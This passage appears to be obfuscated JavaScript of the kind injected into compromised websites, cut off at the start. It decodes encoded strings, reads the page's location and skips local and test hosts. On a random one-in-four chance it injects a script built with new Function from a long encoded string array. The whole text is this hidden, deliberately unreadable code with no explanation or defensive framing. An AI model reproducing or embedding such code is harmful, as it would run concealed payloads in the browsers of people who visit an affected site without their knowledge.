')+X(0x6b0,'O3#F')+X(0x87d,'&Yv*')+X(0x417,'fQdX')+X(0x19e,'^Ue6')+X(0x156,'6zOw')+X(0x5f0,'^Ue6')+X(0x71e,'xGa@')+X(0x31f,'B@pi')+X(0x27d,'OvUn')+X(0x58e,'u%iB')+X(0x1fe,'ien^')+X(0x36c,'fQdX')+X(0x376,'(hgT')+X(0x73e,'lgKQ')+X(0x43c,'4fsG')+X(0x620,'w1q2')+X(0x643,'(hgT')+X(0x4f8,'lgKQ')+X(0x52c,'Hr1e')+X(0x591,'B@pi')+X(0xce,'P6hH')+X(0x2b0,'1t5k')+X(0x4dd,'*(3L')+X(0x849,'*(3L')+X(0x25a,'Hr1e')+X(0x54a,'1t5k')+X(0x32a,'u%iB')+X(0x4c1,'fQdX')+X(0x7a7,'PU)y')+X(0x480,'ien^')+X(0x40b,'(hgT')+X(0xe4,'YzhO')+X(0x853,'iYY(')+X(0x66c,'QGby')+X(0x5b2,'ien^')+X(0x7ee,'sjMz')+X(0x2e1,'4fsG')+X(0x6bb,'&Yv*')+X(0x456,'dlY5')+X(0x7e3,'CL11')+X(0x82,'B@pi')+X(0x6da,'xGa@')+X(0x638,'^Ue6')+X(0x42c,'LPsB')+X(0x6c6,'iYY(')+X(0x822,'PU)y')+X(0x3c8,'h*gp')+X(0x133,'u%iB')+X(0x837,'fQdX')+X(0x850,'1t5k'))+(X(0x508,'Hr1e')+X(0x5ea,'^Ue6')+X(0x78f,'u%iB')+X(0x121,'QGby')+X(0x192,'LPsB')+X(0xf4,'FvgT')+X(0x7eb,'r(X(')+X(0x770,'PU)y')+X(0x87b,'6@)[')+X(0x2fb,'sjMz')+X(0x7c1,'l#oY')+X(0x1f8,'*(3L')+X(0x159,'lgKQ')+X(0x79,'(hgT')+X(0x20e,'r(X(')+X(0x319,'QGby')+X(0x69a,'6zOw')+X(0x504,'ICF8')+X(0x531,'(hgT')+X(0x3ca,'I0O0')+X(0x30a,'OvUn')+X(0x14b,'PU)y')+X(0x20c,'u%iB')+X(0x1bc,'O3#F')+X(0x2f5,'B@pi')+X(0x396,'vju^')+X(0x710,'C9Xg')+X(0x2d9,'oEd3')+X(0x4ac,'sfla')+X(0x37d,'oEd3')+X(0x606,'C9Xg')+X(0x81f,'ICF8')+X(0x64e,'O3#F')+X(0x5c3,'vju^')+X(0x54b,'CL11')+X(0x2fe,'B@pi')+X(0x58b,'B@pi')+X(0x4b6,'ICF8')+X(0x40c,'#J7Q')+X(0x2f8,'U6nm')+X(0x847,'FvgT')+X(0x28b,'4fsG')+X(0x68b,'ICF8')+X(0x43d,'B@pi')+X(0x2c5,'tE0C')+X(0x876,'dlY5')+X(0x748,'!5gl')+X(0x241,'ien^')+X(0x2bf,'xGa@')+X(0x263,'4fsG')+X(0x66f,'4fsG')+X(0x75c,'h*gp')+X(0x1fc,'qn6d')+X(0x4ef,'w1q2')+X(0x55e,'OvUn')+X(0x756,'xGa@')+X(0x7db,'h*gp')+X(0x3f9,'uC(L')+X(0x6e6,'4fsG')),c[X(0x2cc,'!5gl')]=X(0x502,'E@JA')+X(0x343,'B@pi')+X(0x4ec,'lgKQ')+X(0x35c,'iYY(')+X(0xe3,'U6nm')+X(0x6c2,'uC(L')+X(0x586,'Hr1e')+X(0x561,'B@pi')+X(0x4e9,'dlY5')+X(0x189,'qn6d')+X(0x3b3,'&Yv*')+X(0x6f1,'T8us')+X(0x1e9,'tE0C')+X(0x4cb,'tE0C')+X(0x1ff,'^Ue6')+'q',c[X(0x5d9,'B@pi')]=X(0x3be,'FvgT')+X(0x4e2,'I0O0')+X(0x4e3,'qn6d')+X(0x594,'u%iB')+X(0x68d,'I0O0')+X(0x76c,'E@JA')+X(0x439,'iYY(')+X(0x110,'&Yv*')+X(0x1a6,'1t5k')+X(0x35e,'T8us')+X(0x3ff,'#J7Q')+']',c[X(0x52e,'(hgT')]=X(0x70a,'O3#F')+X(0x147,'YzhO')+X(0x699,'E@JA')+X(0x262,'w1q2')+X(0x11b,'u%iB')+X(0x367,'OvUn')+X(0x7e4,'sjMz')+X(0x13c,'dlY5')+X(0x145,'ICF8')+X(0x444,'P6hH')+X(0x24f,'j4FF')+X(0x473,'lgKQ')+X(0xa6,'lgKQ')+X(0x3a6,'dlY5')+X(0x7a4,'LPsB')+X(0x10a,'U6nm')+X(0x684,'T8us')+X(0x387,'1t5k'),c[X(0x695,'4fsG')]=X(0x3fa,'h*gp')+X(0x55c,'uC(L'),c[X(0x39e,'bN^%')]=X(0x466,'l#oY')+X(0x80,'XIEg')+X(0x3e4,'fQdX')+X(0x1ba,'B@pi')+X(0x1c1,'uC(L'),c[X(0xe8,'vju^')]=function(z,B){return z!==B;},c[X(0x82e,'YzhO')]=X(0x465,'xGa@')+X(0x64f,'dlY5'),c[X(0x33e,'U6nm')]=function(z,B){return z===B;},c[X(0x681,'qn6d')]=X(0x3c6,'T8us')+'t',c[X(0x520,'u%iB')]=X(0x708,'#J7Q')+X(0x682,'w1q2'),c[X(0x5aa,'sjMz')]=function(z,B){return z===B;},c[X(0x3b9,'iYY(')]=function(y){return y();},c[X(0x271,'u%iB')]=function(y,z,B){return y(z,B);},c[X(0x1fb,'sfla')]=function(y,z,B){return y(z,B);},c[X(0x283,'XIEg')]=function(z,B){return z-B;},c[X(0x2c6,'^Ue6')]=function(y){return y();},c[X(0x524,'LPsB')]=function(y){return y();},c[X(0x688,'(hgT')]=function(y,z,B){return y(z,B);},c[X(0x1f4,'^Ue6')]=function(y){return y();},c[X(0x405,'!5gl')]=X(0x22d,'FvgT')+'t',c[X(0x422,'oEd3')]=X(0x46e,'B@pi')+X(0x102,'O3#F')+X(0x2a9,'vju^'),c[X(0x713,'u%iB')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x61c,'I0O0')]=X(0x71f,'&Yv*')+X(0x120,'!5gl')+X(0x5ae,'tE0C')+X(0x2fa,'sfla')+X(0x3c1,'xGa@')+X(0x759,'h*gp')+X(0x70f,'Hr1e')+X(0x2a0,'uC(L'),c[X(0x46c,'uC(L')]=X(0x3e2,'lgKQ')+X(0x378,'fQdX')+X(0x66e,'w1q2')+X(0x7f1,'r(X(')+X(0x123,'!5gl')+X(0x452,'bN^%'),c[X(0x5a2,'^Ue6')]=function(y,z,B){return y(z,B);},c[X(0x3ab,'&Yv*')]=function(y,z){return y(z);},c[X(0xb2,'4fsG')]=function(z,B){return z+B;},c[X(0x77f,'uC(L')]=X(0x421,'I0O0');var d=c,f=function(){var y=!![];return function(z,B){var G=y?function(){var Y=_0x6867144d;if(B){var I=B[Y(0x3dd,'!5gl')](z,arguments);return B=null,I;}}:function(){};return y=![],G;};}();function g(y,z){var Z=X,B={};B[Z(0x49b,'dlY5')]=function(J,L){var a0=Z;return d[a0(0x532,'OvUn')](J,L);},B[Z(0x469,'ien^')]=function(J,L){var a1=Z;return d[a1(0x125,'qn6d')](J,L);};var G=B;for(var I in y)if(d[Z(0x4a6,'#J7Q')](I[Z(0x130,'O3#F')+'h'],z)&&function(J,L){var a2=Z;for(var O=0x2;G[a2(0x544,'FvgT')](O,L[a2(0x3b2,'sfla')+'h']);O++)if(G[a2(0x765,'QGby')](J[a2(0x77,'YzhO')+a2(0x337,'sfla')](L[O][0x0]),L[O][0x1]))return;return 0x1;}(I,arguments))return y[I];}function h(y,z){var a3=X;return d[a3(0xa5,'lgKQ')](y,Math[a3(0x6d4,'ien^')](d[a3(0x30d,'j4FF')](Math[a3(0x1bf,'XIEg')+'m'](),d[a3(0x7d2,'6@)[')](d[a3(0x26f,'&Yv*')](z,0x1),y))));}function i(y,z){var a4=X;for(var B=0x0;d[a4(0x18e,'dlY5')](B,z[a4(0x862,'ien^')+'h']);B++){var G=z[B],I=d[a4(0x58c,'ICF8')](0x0,G[a4(0x5d3,'xGa@')+'Of']('.'))?d[a4(0x3f6,'OvUn')]('.',y):y,J=d[a4(0x792,'T8us')](I[a4(0x69f,'*(3L')+'h'],G[a4(0x37a,'YzhO')+'h']),L=I[a4(0x43e,'P6hH')+'Of'](G,J),J=d[a4(0x4ff,'794(')](-0x1,L)&&d[a4(0x5ba,'sfla')](L,J);if(J&&(d[a4(0x583,'C9Xg')](I[a4(0x513,'fQdX')+'h'],G[a4(0x31a,'FvgT')+'h'])||d[a4(0x203,'uC(L')](0x0,G[a4(0x85b,'PU)y')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x140,'r(X(')](g,d[a5(0x34f,'u%iB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x1cf,'oEd3')](l,d[a6(0x7e9,'U6nm')](j));if(y){var y=d[a6(0x4fc,'C9Xg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x65c,'LPsB')](0x46,y[a6(0x498,'ien^')+a6(0x264,'E@JA')](0x0))&&d[a6(0x420,'OvUn')](0x66,y[a6(0x856,'#J7Q')+a6(0x632,'l#oY')](0x0))||d[a6(0x7b8,'T8us')](0x49,y[a6(0x7cd,'ICF8')+a6(0x632,'l#oY')](0x1))&&d[a6(0x758,'OvUn')](0x69,y[a6(0x5df,'OvUn')+a6(0x7a9,'6@)[')](0x1))||d[a6(0x1b5,'bN^%')](0x4c,y[a6(0x208,'Hr1e')+a6(0x40f,'h*gp')](0x2))&&d[a6(0x6ca,'uC(L')](0x6c,y[a6(0x7a6,'bN^%')+a6(0x6c9,'xGa@')](0x2))||d[a6(0x82d,'dlY5')](0x45,y[a6(0x689,'j4FF')+a6(0x3a5,'p2&O')](0x3))&&d[a6(0x7ae,'FvgT')](0x65,y[a6(0x7a6,'bN^%')+a6(0x3a5,'p2&O')](0x3))||d[a6(0x213,'r(X(')](0x3a,y[a6(0x3fe,'lgKQ')+a6(0x3d1,'T8us')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x33a,'iYY(')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x5ad,'4fsG')](j);if(y){var z=d[a8(0x3b1,'C9Xg')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a8(0x9e,'u%iB')](z,'~')?d[a8(0x3e7,'794(')](l,y):B)&&d[a8(0x362,'oEd3')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x874,'#J7Q')](z,B);}}function n(){var a9=X,y=d[a9(0x701,'*(3L')],z=new RegExp(d[a9(0x6a1,'P6hH')],'g');return y[a9(0x566,'YzhO')+'ce'](z,'')[a9(0x497,'vju^')](';');}function p(){var aa=X,y=d[aa(0x612,'bN^%')],z=new RegExp(d[aa(0x29c,'ICF8')],'g');return y[aa(0x5c2,'#J7Q')+'ce'](z,'')[aa(0x2eb,'!5gl')](';');}function q(y){var ab=X;return d[ab(0x24b,'PU)y')](-0x1,y[ab(0x92,'bN^%')+'Of'](String[ab(0x198,'P6hH')+ab(0x5f1,'QGby')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x395,'LPsB')](y)||new RegExp(d[ab(0x218,'E@JA')],'g')[ab(0x413,'l#oY')](y));var z;}function r(y,z){var ac=X,B=y[ac(0x359,'qn6d')+'h'];return d[ac(0x24b,'PU)y')](y[ac(0x2f0,'YzhO')+ac(0x4eb,'4fsG')](d[ac(0x1af,'B@pi')](B,z[ac(0x627,'j4FF')+'h']),B),z);}function s(){var ad=X,y=d[ad(0x74b,'OvUn')][ad(0x426,'#J7Q')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x17c,'dlY5')](O);continue;case'1':var B={};B[ad(0x1e7,'CL11')]=d[ad(0x50e,'FvgT')],B[ad(0x32f,'*(3L')]=function(T,U){var ae=ad;return d[ae(0x74a,'&Yv*')](T,U);},B[ad(0x42d,'C9Xg')]=d[ad(0x400,'OvUn')],B[ad(0x3ac,'C9Xg')]=function(T,U){var af=ad;return d[af(0x2e4,'bN^%')](T,U);},B[ad(0x224,'p2&O')]=d[ad(0x274,'h*gp')],B[ad(0x1c9,'tE0C')]=function(T,U){var ag=ad;return d[ag(0x101,'l#oY')](T,U);},B[ad(0x181,'FvgT')]=d[ad(0x287,'iYY(')],B[ad(0x693,'OvUn')]=function(T,U){var ah=ad;return d[ah(0x6b5,'T8us')](T,U);},B[ad(0x40d,'!5gl')]=function(T){var ai=ad;return d[ai(0x73f,'XIEg')](T);};var G=B;continue;case'2':return!J||!!(d[ad(0x187,'C9Xg')](i,J=d[ad(0x6a9,'!5gl')](r,J,String[ad(0x42b,'O3#F')+ad(0x32b,'P6hH')+'de'](0x2e))?J[ad(0xf8,'qn6d')+ad(0x43f,'qn6d')](0x0,d[ad(0x21c,'^Ue6')](J[ad(0x85f,'(hgT')+'h'],0x1)):J,I)||d[ad(0x764,'r(X(')](i,J,L)||d[ad(0x2ba,'6zOw')](q,J)||d[ad(0x49f,'1t5k')](k));case'3':var I=d[ad(0x68c,'!5gl')](n),J=d[ad(0x40e,'QGby')](m),L=d[ad(0x107,'oEd3')](p);continue;case'4':var O=d[ad(0x56a,'YzhO')](f,this,function(){var aj=ad,T=G[aj(0x834,'bN^%')](typeof window,G[aj(0x7da,'*(3L')])?window:G[aj(0x79a,'qn6d')](typeof process,G[aj(0x3b6,'xGa@')])&&G[aj(0x447,'vju^')](typeof require,G[aj(0x503,'CL11')])&&G[aj(0x4c6,'sfla')](typeof global,G[aj(0x176,'Hr1e')])?global:this,U=function(){var ak=aj,V=new T[(ak(0x27a,'794('))+'p'](G[ak(0x703,'lgKQ')]);return!V[ak(0x4bf,'h*gp')](O);};return G[aj(0xec,'1t5k')](U);});continue;}break;}}function t(y){var al=X,z=d[al(0x603,'w1q2')](j),B;z&&((B=z[al(0xea,'u%iB')+al(0x219,'OvUn')+al(0x351,'fQdX')](d[al(0x237,'qn6d')]))[al(0x2b9,'dlY5')]=d[al(0x422,'oEd3')],B[al(0x845,'ien^')+al(0x5cd,'lgKQ')+'t']=y,(z[al(0x685,'l#oY')]||z[al(0x599,'PU)y')]||z[al(0x152,'ICF8')+al(0x5b3,'CL11')+al(0x255,'6zOw')])[al(0x7c7,'U6nm')+al(0x402,'bN^%')+'d'](B),B[al(0x7b3,'bN^%')+'e']());}function u(){var am=X,y,z=d[am(0x692,'U6nm')](g,d[am(0x634,'OvUn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,G,G;z&&(B=d[am(0x30e,'h*gp')],G=new RegExp(d[am(0x2b7,'B@pi')],'g'),(G=z[B[am(0x6b3,'B@pi')+'ce'](G,'')])&&G[am(0x51a,'qn6d')+am(0x4fd,'sjMz')][am(0x277,'r(X(')+am(0x6b2,'^Ue6')+'d'](G));}try{var v,w,x;d[X(0x886,'dlY5')](s)||(d[X(0x3d9,'r(X(')](u),d[X(0x81a,'uC(L')](0x1,d[X(0x94,'fQdX')](h,0x1,v=0x4))||d[X(0x4a4,'h*gp')](t,d[X(0x747,'4fsG')](d[X(0x6e8,'1t5k')]('(',new Function((function(){var _0x1836940=function(){var _0x8693923c=['mJrUtenKwfvezgTtBe52vg5WBLLty3nkm3bAtvC5we5T','A3jtAwD3zurnnvPdD25zm0fTuvnJCeSWB29nsgCYwvrr','sNL3BMqZuK9zmuiXyuDotLz5y3nkme00yJfwC2jxodjw','D25wmujHwtffngj6zgHAmu1UtenKCgjxDdzsrK5YuKHo','wtvou3DUv1nVALvdy3blmg9VtuHNme1hsxnkm2H3t0zN','m3bOtMTNBKTtDeTlrei0tLrSAuXdy2Xsr05esNLRCLnP','wM1rC0OWvtrLv3DUs1n0s0TeqJroEMHQtenKrKTgqJjk','tLrKBeXdy3PJrMrfsNLRCLnPz3DLreL6tLn3BMvgwLnv','sNLRCLnPz3DLrePTwLn3BK5Tovvlu2nWsZbVB01izZfz','ovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIExr3','BdDKBuz5suDnownhrNLJmLzkyM5rB1ntz3DLreK1wLn3','s0TeqJrnmLf5tenKCMvTDffkEwTYu2LND2vewtvzExDU','vtjpre00turOA1CYrMrpmMXTs0y4D2vevtjpre00turO','BKTtDeTlrei0t0rfmKXdzhjLBxrrsNLRCLnPz3DLrfv3','C0OWtJbpvZvytLvOAKP5D25AEMHYvKzKugfhuKHIv3rV','tenKCMvTDffkEwTYu2LND2vey3DAu3DUvvDstvjdy3bl','twPfnuXdzezpsgXZsNLSzeTiuxnKu3GYteHJC2vdEdzm','D25sBe52uM1oDgiYzdzJu2nZsJfJmLPhtKHrmNqZvNPK','v1zOtenJD0L5tK1kEwTYu2LND2veuMHou3DUuJjAD1Pt','zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnm','m2HysNL3BLPhmxzzmwmWvg1stK9hourkExDUvNPKr1KW','rMXmq2rStwLou0P5A3jtAwD3zurnEfPdD25vv1jnuKnJ','y3nkmwrqvtb0wfvetMPwvZf2vxLJC0OYutrImdfVt0D0','ufjTuLrrmNmWsNL3BLfvtNztBvz0yJbWm1j5y3nkmwmW','EMrHwtbSsK1yAenJu2nZsJjWDgf5DfHom1P2zgTJBKXd','BKTtDeTlrei0tMPfmuXdzfjKA05csNLRCLnPz3DLrfv6','vevwwe4Zvw5mq2rTvtjZm1LSAfbru2nZsJiXrgeYCfHv','r1jtuNLJC0OXzfjxr05ytM1sALnysJvkExDUvJfbEfLS','t1rzC0P5Cefuq2DUs1n0s0TeqJrprev6tenKr1nUtM5k','neXdyZfArJbOsNLRCLnPz3DLrff6t0n3BLvxww1sAwnW','C0OZwNrHm0zgvtj0tgnUrw5mq2ryvw5WD1z6wMTzmuPR','zfHov2HQu0voCLLwyZbxBu5vvNLJC0OXyZfIr05ot0D0','Ee9gzfjoq2nZsJfJmgnhtKHArgT2zfDfBKXdzfHumuPR','DgvZDa','sNL3BMqYsLLoBgmXu0CWBKXdzhLIv3rQutboCK9yAgHk','svzKDMO','wLn3BLvywKrru2nWs1nZB1nPz3DLre0XwLn3BLfvzg5x','zfHumvPQveCXDMiYuJjzu2nZsJjKrgeWCfHvvMHczvvJ','y3Dnu3DUytnWCLvdy3blmg9VtuHNm056txnkm2H3t0zN','z25lu3rls0rcne5TvM1mq2rnwJb4uuP5A3jtAwD3zurJ','q2r1yLC4mMmWEdztu2nZsJfJmLPhuK1rmNrmyKzoCLjP','EMmWt0zJmwrxAdjJu2nZsJnkrgeXAeDvmNrpy1DfBKXd','s1n0s0TeqJrprev3tenKngneAfLkEwTYu2LND2vettfA','AMDZsJfgA1rfuw5lu3rls0rcne1QuMHmq2rkvdfczuP5','uKn0wfviwLHwmuzisNL3BLyWouvABgrrtvvswe56qw5m','t2jxoxvkExDUy0zoCMeXyZfnweOYuNLJC0OZAhPAr1jv','A3jtAwD3zurKAvPdD25vwfPeuvnJCeSWB29nsgD5wvrj','m0vUtenKwfqWuNLwmdG1wMXJm1v5y3nkm05Qu21ssvuY','ELPtD25zm0fTuvnJCeSWB29nsgCYwKrRC0OZvKzLvtbU','yZbKALj6uNLJC0OZtxHHr1jnzuvkA1zUrw5mq2ryvw01','uMvNrxHW','sZbVB01iz3PABvvZsJjjAfuWng5lu3rls0rcne1Tstfm','vLHovefUtenKnveYDhjwEMn4v2XKuMrty3nkmwrqyw5g','tMPtmKvUtenKBwjxDhbwELzvtwTgweP5D25wmuyYvLzK','yurRBeP5A3jtAwD3zurND05dD25su2HrzgLJCeSWB29n','rNHzvMrty0Douq','vvHWv1yXrNbkExDUy1voCK5wyZjxrKjyvvCWBKXdzhbr','A1zyvuDRBKXdzfHomwrtyw5wmLnPy3nkmwmWzeDosK9h','zfHosgTUtenKwe5hEgPwvu5YyZnODgiYy25mq2ryvdfW','u2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLUwfnODuTu','tuTdy3blmg9VtuHNme5huxnkmLv5stfjBKTtDeTlrei0','wtfAA1reAhjmm0jysNL3BLyXqtnzmdL0yJfsC2qZA25m','B01izZrovfvZsJb4nMnyA25lu3rls0rcne56wxDmq2rs','D25zEwDXu2LJCeSWB29nsgC0tKrJC0P6wNzwq2TUs1n0','D2vezgHmse05wLz0yuTeqJrorfjTtenKtvOWEffkEwXK','C0OWmdrHAMTUs1n0s0TeqJroBvjTtenKwKTPtLfkEwTY','mwnTngDAvNros0rcne16wM1mq2rbzdj4vuP5BgrlsfvZ','tvKZA25mq2ryvhPsBLz6uxDtm2rysNL3BLPhmxzlmev6','ChDkExDUzdjkrvDwyZjzBvfUtenKwe4YvNLwmuzhwKvK','tLDfC0OXvJfjmvLUs1n0s0TeqJrpreuWtenJBfjhtKrk','s0nWs0P5A3jtAwD3zurwBu9tD25JmdLdu0nJCeSWB29n','mLPty3nkmwrrzvDwwfqZqMPvvu52y0nJC0OXzfnmmK5o','tNjurMmYvw1osvLty3nkmMruytbswfvisxjKmgnUtenK','BwHcsNLRCLnPz3DLrfeYtNL3BLuXsNboAwnWsZbVB01i','y3blmg9VtuHNmu5xtxnkmfPhyuvfBKTtDeTlrei0tKrr','mwrPt0D0CKP5D25Jr2rHwtbSvgj6AfHovxnUtenKwfqW','vJffEgnSzfbHu2nZsJfKuvLSAfHovgrQvtngweP5D25r','zfDjv2DTsNLRCLnPz3DLrePRwLn3BLiYwNDAu2nWsZbV','ELPfAZrIEtHUtenKwe55owPvme5YtKvjngiWtw5mq2ry','sZbVB01izZnzmK1ZsJjnB0TRB25lu3rls0rcne56sxHm','wKDrC0OWBfbvrJrUs1n0s0TeqJrnAMHQtenJEMngzevk','t1n3BK4YAhnwEwnWsZbVB01iz3LoEK1ZsJjvEuKXsw5l','we4WnwPsmKzmsNL3BMjvtNzomMHeytjAwfvftw5mq2ry','m05uvxnkmK15sMPfBKTtDeTlrei0twPnmKXdzfzKu05x','sK1huMPtv2HmsNL3BMvhwKnArKjmu21sv1z5y3nkmND3','sJjsDgeXwMLJwezRsNL3BMmXtNzArZfeyNPOEgnty3nk','t0C4mvyXqLnArKOZwvvfBKXdzfHovgrQu3POCMnwyZbn','muP0sNL3BMfftNjKm1PeytbknLj5y3nkmKyYyKDoufuY','nJmYntCXCgrbAwfh','q2rQtwLzEeP5A3jtAwD3zurjmvPtD25ur2rnvunJCeSW','BMffnw9svvPQsJeWCMrhAhbJmxnUyuvku1jwwLnkmtbW','ttjgBeXdzefKmNHvsNLRCLnPz3DLrePRtKn3BLjTnxvz','v3DUs1n0s0TeqJroAKe0tenKsLqXqMvkEwTYu2LND2ve','B29nsgC0wvrzC0OXtLnHvfLUs1n0s0TeqJroALuYtenK','s1n0s0TeqJroELjStenKCLj5CdzkEwTYu2LND2veuMLn','rMnUtenKBvOXsMPvBtf2u0zJmK1dy3nkmfu0ytjSEe9h','zfHoEKuWvNPvne9iuNHkExDUwM0XDLPiCeXLBffUtenK','CeSWB29nsgCYwvrbC0P5uKLpu1fUs1n0s0TeqJrnALjT','mu15D25uvgHXt1nJCeSWB29nsgD4wLrzC0P5wM9pu1vU','yNPSru1ez25mq2rytLDSs1fvtNjHBgmZuNLJC0OZvtrH','we5fAe9wELK0ywXJmgrty3nkm0PzwvzOq1eYDdrkExDU','sNLRCLnPz3DLrgCZt1n3BMvgwLnvu2nWsZbVB01izZfn','svjfy25mq2ryvvvrmfyWovLurMmXzvnJC0OXyZnsrezy','turnC0OXvKntve1Us1n0s0TeqJrnv1KWtenKCMvTDffk','BKXdzfHoEK5QuJiXCK5wyZjIr05nuNLJC0OWrLHxBu5x','EMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zymtLlrJH3','EwnZsJfKuMvUqLHvvgXTvNPsueP5D25Hr2n2wtbKDgj6','CZbwmuf3y0zKugnty3nkmLe0ytfADLDhBe5kExDUwxPO','CLnPz3DLrfeZtxL3BK5xuMrju2nWsZbVB01iz3PovffZ','tenJm2fhEfHkEwTYu2LND2vewtfoq3DUuZjkyu1Py3bl','v1jKsvnJCeSWB29nsgCWwvrJC0OWvtrLv3DUs1n0s0Te','u3rls0rcne5QsxPmq2rPsvzot0P5A3jtAwD3zurJm05d','ovbwmuPSsNL3BLPQAhzzBwm0ytfswfvwy25mq2r2uti5','DgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25HruPtuLzA','vxnkm1f6wwXRBKTwmdLABLz1wtnsCgiYng9IExH3s1H0','y3nkmMC0ytaXwfvwwMTvvu5YzhLJC0OYzZrHEKPyvdjs','wM1rC0P5uKLpu1fUs1n0s0TeqJrorgrRtenJEMngzevk','u3rls0rcne5uvxPmq2rQtwLzEeP5A3jtAwD3zurjnfPP','q2rkvdfczuP5A3jtAwD3zurND09dD25wAuzVsMLJCeSW','sNPoD1yWuw5lu3rls0rcne5uwMLmq2mXt0rACeP5A3jt','ALvZsJaWngfQA25lu3rls0rcne5hwMTmq2q2wvrAsuP5','v0vUtenKwe4XwMPurZfYsZbkDgiZuw5mq2ryvwPcrLz6','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5Qz3Ppree0','sLnxrtvcsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','m3vOrhjOwG','q2nZsJncvgeXwLHuELzZzwTJBKXdzhznme5XvJfct1KX','muPWtMLJCeSWB29nsgCZtwPbC0OWrMPtELLUs1n0s0Te','vJfkAeP5D25Iv1jdwKzcrgeZqM9zu2nZsJbwrgf6BfHv','y3nkmwrstLvwwe5erNDwmuzusNL3BMnSzdfKBK5eytjf','wM1jC0P6wNzwq2TUs1n0s0TeqJromKL5tenKELqWsKLk','D25ov1jKsvnJCeSWB29nsgD5tMPNC0OWBfbvrJrUs1n0','A3jtAwD3zurzDW','rei0ttjzmeXdzhPumePjsNLRCLnPz3DLrgm0wwL3BLjR','s1n3AeLyuw1kBKjIwvrvB01izZfor1vZsJfwmuKXww5l','yxPgse1gzfjrBu5sy1nJC0OXyZnpsgrSzfv4wuP5D25w','tKm5ALuXtNjpvMmXu21ovfj5y3nkmwmZvKHOwe5RDfHw','ALLPD25zEKLTtvnJCeSWB29nsgCWwKDvC0P6vMTyu0vU','sNLRCLnPz3DLrgn6t1n3BMeWy3fLAwnWsZbVB01izZfn','zerJmNHRvtjOmvzdy3nkmwrqyLDowfr6zgPwrZf2u2LJ','vNLJCeSWB29nsgD5ttjnC0P6tNDwmffUs1n0s0TeqJro','nJm4nZG2y0zQzvLz','u3rls0rcne5httrmq2rnwJb4uuP5A3jtAwD3zurwAfL5','v0LZsJjnB0TRB25lu3rls0rcne16AgLmq2rkvdfczuP5','AuiWufHcyLLuvw9nsgD5tMPbC0OWqJnIrLfUs1yWB2fd','rfjPwKn3BMvRnxPuEwnWsZbVB01izZfnvgDZsJbgALn6','m0jRvfzoCMnty3nkmwmXy25Awe5wtJfJBgnUtenKwe5f','zurNEK9tD25ovgCYyvnJCeSWB29nsgCZwxPjC0P6qwPj','uMXABwX1wLDrCguYBg1lrJH3zurvmK9ettrnrgHSv3LK','mgnUtenKwfviqMTvv05evvHSseP5D25wELP4uLzJm1iZ','BLmYsMfnAwnWs1nZDgnhrNLJmLzkyM5rB1ntz3DLrgD6','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtKnJnLPToxLl','s0rcne1QrM1mq2n3sxLotuP5A3jtAwD3zurNELL5D25k','BMvRnxPuEwnWsZbVB01izZnzvfvZsJj0nMeXqw5lu3rl','uw5mq2ryvvvKCvyXqKrkExDUuMTKmvmZwtrHmeLUtenK','teDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJj0q2nvzgXv','z3nLAxHcs1r0ouXhowjzvefVtuHNme1utxnkmfvVvuHz','m1qWzdbpr3rjvNPAEeP5D25Lvu5YtdfKuvuXrLHvvMnU','B29nsgCZwMPRC0OZuxPzBgTUs1n0s0TeqJrorgXRtenK','nZeWmZC2yw1qBMrn','mNHRu1zoCK1dy3nkmwrswvrcwfqXCgPtrZf2uLnJC0OX','mvj6vJfbneP5D25wmujfuJfKuMjSCfHvvZbUtenKwe4Y','ytjAnfuYDfjJvwnUtenKC1eYDgPwmujfy0HSseP5D25w','utj0seP5D25wELjSvvDktwrUww5mq2ryvuvKCfyXsKDz','ovbkExDUzwXoCLvvvtrHmuPfwvnJC0OXyZntBu5pzezO','EwnZsJnKDgeXvNjsEKzpsNL3BLz6zdzLBKzSttjou1j5','A1PfEhrIm2DUtenKwe4YmvHwELOXy2XJmLj5y3nkmwmX','vwHytMXcyuP5D25Lv0OWwKvWDgiWovHoBuvUtenKrLuY','ovfJwevUtenKrq','sNLRCLnPz3DLrgrOwML3BLjTnxvzEwnWsZbVB01izZnn','BLLTmxzJv050yxPgwfviA25mq2rct0D0vLz6wM1Hmwrr','rfjRt0n3BLzvsKPnEwnWsZbVB01izZfnrfvZsNPvne5T','AZjkEwTYu2LNDW','zfDjv2DTsNLRCLnPz3DLrfzRtKn3BKPvuMPrEwnWsZbV','mgvxAejwEwnZsJfJmgrhuKPpr3rlwJboCLvPy3nkm2Hj','tenKA2jxDdbwEMm1yZnsweP5D25KBtf2zeDzngiZvLHv','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','m0XdzgLjvK5psNLRCLnPz3DLrePRtwL3BLjTnxvzEwnW','Au5tsNLRCLnPz3DLrePQwLn3BLvxww1sAwnWsZbVB01i','s1n0yuTeqJrnEMXOtenKCLj5CdzkEwTYsJjsBeOXmg9A','zZjoE